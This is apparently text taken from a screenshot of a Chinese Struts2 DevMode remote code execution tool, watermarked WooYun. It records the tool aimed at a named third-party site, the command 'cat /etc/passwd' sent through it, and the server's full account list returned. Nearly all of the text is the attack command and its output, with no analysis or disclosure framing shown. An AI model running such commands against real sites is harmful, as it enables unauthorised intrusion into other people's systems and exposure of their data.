 struts2任意代码执行漏洞更新版 漏洞:DevMode 来自:226安全团队 漏洞来源;启明星辰
请输入目标站点：
http://www.msol.cc:8080/user_goRegisterPage.action
目标网站信息
系统命令执行
请输入系统命令：
cat /etc/passwd
执行系统命令
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
www.wooyun.org